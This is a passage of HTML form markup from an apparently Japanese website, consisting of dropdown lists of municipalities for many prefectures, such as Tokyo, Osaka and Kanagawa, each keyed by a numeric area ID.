<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
